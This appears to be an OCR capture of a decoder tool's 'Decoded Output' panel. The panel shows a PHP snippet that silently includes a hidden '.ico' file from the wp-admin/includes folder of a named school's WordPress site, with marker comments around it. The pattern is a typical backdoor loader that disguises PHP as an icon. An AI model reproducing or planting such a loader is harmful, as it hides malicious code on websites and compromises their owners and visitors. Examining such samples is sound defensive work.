
Decoded Output
download
<?
/*aef71*/
@
include
"/var/www/vhosts/wansdyke.wilts.sc
h.uk/httpdocs/wp-admin/includes/.9def75ce.ic
o"
; 

/*aef71*/
?>